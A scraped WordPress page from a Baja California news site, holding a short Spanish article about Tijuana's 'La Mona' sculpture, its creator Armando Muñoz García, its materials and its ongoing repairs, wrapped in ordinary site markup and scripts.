                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">35</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F&title=La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F&media=https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg&description=La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3006963 elementor-widget elementor-widget-theme-post-content" data-id="3006963" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p></p>



<p>El nombre real de esta escultura es Tijuana Tercer Milenio, pero los tijuanenses la adoptaron como “La Mona”.</p>



<p>Armando Muñoz García, quien es el autor, menciona que esta pieza artística fue creada con el fin de que la ciudad tuviera una obra emblemática para celebrar los 100 años de la fundación de Tijuana.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1024x683.jpg" class="wp-image-1857" srcset="https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1024x683.jpg 1024w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-300x200.jpg 300w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-768x512.jpg 768w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1536x1025.jpg 1536w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1320x880.jpg 1320w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-750x500.jpg 750w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1140x760.jpg 1140w, https://republicabajacalifornia.com/wp-content/uploads/2024/04/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>También compartió que hay muchas leyendas urbanas referentes al origen de esta obra, pero que él decidió representar su escultura con una mujer, por que considera que una ciudad es como una madre que tiene muchos hijos.</p>



<p>El tamaño de la escultura es de 17 metros y su cuerpo está hecho de cemento, varilla y alambron, mientras que para la cabeza y el brazo se utilizó fibra de vidrio.</p>



<p>Actualmente Armando se encuentra realizando trabajos de reparación, pues menciona que ya son 34 años y que esta necesita reparaciones.</p>



<p>Fotos/ Border Zoom</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-73fce21 elementor-widget elementor-widget-post-info" data-id="73fce21" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2b7b9a2 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://republicabajacalifornia.com/category/noticias/" class="elementor-post-info__terms-list-item">Noticias</a>, <a href="https://republicabajacalifornia.com/category/participacion-ciudadana/" class="elementor-post-info__terms-list-item">Participacion Ciudadana</a>, <a href="https://republicabajacalifornia.com/category/republica-baja-california/" class="elementor-post-info__terms-list-item">Republica Baja California</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4607db4 e-con-full e-flex e-con e-child" data-id="4607db4" data-element_type="container">
				<div class="elementor-element elementor-element-e44fe5a elementor-widget elementor-widget-sidebar" data-id="e44fe5a" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="widget widget_jnews_popular" id="jnews_popular-6"><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://republicabajacalifornia.com/dax-la-tienda-que-nacio-en-tijuana-sustituira-a-sanborns-en-todo-mexico/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://republicabajacalifornia.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://republicabajacalifornia.com/wp-content/uploads/2025/06/img_5764-350x250.jpg" data-srcset="https://republicabajacalifornia.com/wp-content/uploads/2025/06/img_5764-350x250.jpg 350w, https://republicabajacalifornia.com/wp-content/uploads/2025/06/img_5764-120x86.jpg 120w, https://republicabajacalifornia.com/wp-content/uploads/2025/06/img_5764-750x536.jpg 750w, https://republicabajacalifornia.com/wp-content/uploads/2025/06/img_5764-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://republicabajacalifornia.com/dax-la-tienda-que-nacio-en-tijuana-sustituira-a-sanborns-en-todo-mexico/" data-num="01">DAX, la tienda que nació en Tijuana, sustituirá a Sanborns en todo México</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 Comparte</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fdax-la-tienda-que-nacio-en-tijuana-sustituira-a-sanborns-en-todo-mexico%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=DAX%2C%20la%20tienda%20que%20naci%C3%B3%20en%20Tijuana%2C%20sustituir%C3%A1%20a%20Sanborns%20en%20todo%20M%C3%A9xico&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fdax-la-tienda-que-nacio-en-tijuana-sustituira-a-sanborns-en-todo-mexico%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Pío</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://republicabajacalifornia.com/ee-uu-declarara-a-los-carteles-mexicanos-como-grupos-terroristas-que-significa-para-mexico/" data-num="02">EE.UU. Declarará a los Cárteles Mexicanos como Grupos Terroristas: ¿Qué Significa para México?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 Comparte</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fee-uu-declarara-a-los-carteles-mexicanos-como-grupos-terroristas-que-significa-para-mexico%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=EE.UU.%20Declarar%C3%A1%20a%20los%20C%C3%A1rteles%20Mexicanos%20como%20Grupos%20Terroristas%3A%20%C2%BFQu%C3%A9%20Significa%20para%20M%C3%A9xico%3F&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fee-uu-declarara-a-los-carteles-mexicanos-como-grupos-terroristas-que-significa-para-mexico%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Pío</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://republicabajacalifornia.com/un-tijuanense-en-el-superbowl/" data-num="03">Un Tijuanense en el Super Bowl</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 Comparte</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fun-tijuanense-en-el-superbowl%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Un%20Tijuanense%20en%20el%20Super%20Bowl&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fun-tijuanense-en-el-superbowl%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Pío</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://republicabajacalifornia.com/impacto-de-los-nuevos-aranceles-de-trump-en-la-frontera-de-baja-california/" data-num="04">Impacto de los nuevos aranceles de Trump en la frontera de Baja California</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 Comparte</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fimpacto-de-los-nuevos-aranceles-de-trump-en-la-frontera-de-baja-california%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Impacto%20de%20los%20nuevos%20aranceles%20de%20Trump%20en%20la%20frontera%20de%20Baja%20California&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fimpacto-de-los-nuevos-aranceles-de-trump-en-la-frontera-de-baja-california%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Pío</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://republicabajacalifornia.com/ecuador-impone-arancel-del-27-a-productos-mexicanos-que-implica-realmente/" data-num="05">Ecuador impone arancel del 27% a productos mexicanos: ¿qué implica realmente?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 Comparte</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepublicabajacalifornia.com%2Fecuador-impone-arancel-del-27-a-productos-mexicanos-que-implica-realmente%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Ecuador%20impone%20arancel%20del%2027%25%20a%20productos%20mexicanos%3A%20%C2%BFqu%C3%A9%20implica%20realmente%3F&url=https%3A%2F%2Frepublicabajacalifornia.com%2Fecuador-impone-arancel-del-27-a-productos-mexicanos-que-implica-realmente%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Pío</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget">		<div data-elementor-type="section" data-elementor-id="881" class="elementor elementor-881 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ca4d02c e-flex e-con-boxed e-con e-parent" data-id="ca4d02c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-41e4668 elementor-widget elementor-widget-image" data-id="41e4668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.amazon.com.mx/dp/B0CG3Y2PB4?ref_=cm_sw_r_apin_dp_M7Y42K6J9BFJH43KEVCW&#038;language=es-MX">
							<img width="700" height="900" src="https://republicabajacalifornia.com/wp-content/uploads/2023/12/01502081-7e56-493c-ae7e-a673b8589a55.jpeg" class="attachment-large size-large wp-image-858" alt="" srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/12/01502081-7e56-493c-ae7e-a673b8589a55.jpeg 700w, https://republicabajacalifornia.com/wp-content/uploads/2023/12/01502081-7e56-493c-ae7e-a673b8589a55-233x300.jpeg 233w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-00862b1 e-flex e-con-boxed e-con e-parent" data-id="00862b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-870f76c elementor-align-justify elementor-widget elementor-widget-button" data-id="870f76c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.com.mx/dp/B0CG3Y2PB4?ref_=cm_sw_r_apin_dp_M7Y42K6J9BFJH43KEVCW&#038;language=es-MX">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">comprar ahora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://republicabajacalifornia.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png"  alt="Brazo poderoso"data-light-src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png" data-light-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png 1x,  2x" data-dark-src="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-2.png" data-dark-srcset="https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-2.png 1x,  2x">                                    </a>
                                    <p class="copyright"> Todos los derechos reservados © 2023 Brazo Poderoso  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span></span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">Quienes somos</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">Contacto</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://republicabajacalifornia.com/my-account/">Login</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span></span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/elbrazopoderoso" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://youtube.com/@RepublicadeBajaCalifornia?si=sU7dRPo4LbPWSNut" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://chat.whatsapp.com/IwdeTY8VunEBdZ7v3WDy9e" target='_blank' rel='external noopener nofollow' class="jeg_whatsapp"><i class="fa fa-whatsapp"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://republicabajacalifornia.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-451"><a href="https://republicabajacalifornia.com/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://republicabajacalifornia.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1564"><a href="https://republicabajacalifornia.com/category/republica-baja-california/">Republica Baja California</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://republicabajacalifornia.com/category/participacion-ciudadana/">Participación Ciudadana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://republicabajacalifornia.com/category/embajadores/">Embajadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://republicabajacalifornia.com/category/brazo-poderoso-opina/">Brazo Poderoso Opina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://republicabajacalifornia.com/category/formacion/">Formación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://republicabajacalifornia.com/sin-palabras-galeria/">Sin Palabras</a></li>
</ul></div><div class="jeg_aside_item jeg_aside_html">
	<span class="drawer-title"><h1> Revista Digital </h1></span><a href="https://republicabajacalifornia.com/wp-content/uploads/2025/12/REVISTA-DIC-2025-compressed.pdf"><img src="https://republicabajacalifornia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-06-at-5.55.25-PM.jpeg" alt="PROTAGONISTAS-2024" ></a></div>
    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/elbrazopoderoso" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://youtube.com/@RepublicadeBajaCalifornia?si=sU7dRPo4LbPWSNut" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://chat.whatsapp.com/IwdeTY8VunEBdZ7v3WDy9e" target='_blank' rel='external noopener nofollow' class="jeg_whatsapp"><i class="fa fa-whatsapp"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Todos los derechos reservados © 2023 Brazo Poderoso </p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F" data-image-url="" data-title="La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F" data-image-url="" data-title="La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-881-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-881.css?ver=1769661408' type='text/css' media='all' />
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="youzify-js-extra">
/* <![CDATA[ */
var Youzify = {"unknown_error":"An unknown error occurred. Please try again later.","slideshow_auto":"1","slides_height_type":"fixed","activity_autoloader":"on","authenticating":"Authenticating...","security_nonce":"b3494434da","displayed_user_id":"0","ajax_url":"https://republicabajacalifornia.com/wp-admin/admin-ajax.php","save_changes":"Save Changes","thanks":"OK! Thanks","confirm":"Confirm","cancel":"Cancel","menu_title":"Menu","gotit":"Got it!","done":"Done!","ops":"Oops!","poll_option":"Option %d","poll_option_empty":"Sorry, you need to choose at least one option.","slideshow_speed":"5","assets":"https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/","youzify_url":"https://republicabajacalifornia.com/wp-content/plugins/youzify/","live_notifications":"on","last_notification":"0","sound_file":"https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/youzify-notification-sound","timeout":"10","notifications_interval":"30"};
//# sourceURL=youzify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/js/youzify.min.js?ver=3.3.9" id="youzify-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_MX","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1859","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"\u00a1Recaptcha no v\u00e1lido!","empty_username":"\u00a1Por favor, ingrese su nombre de usuario!","empty_email":"\u00a1Por favor introduzca su correo electr\u00f3nico!","empty_password":"\u00a1Por favor, introduzca su contrase\u00f1a!"},"recaptcha":"0","site_slug":"/","site_domain":"republicabajacalifornia.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
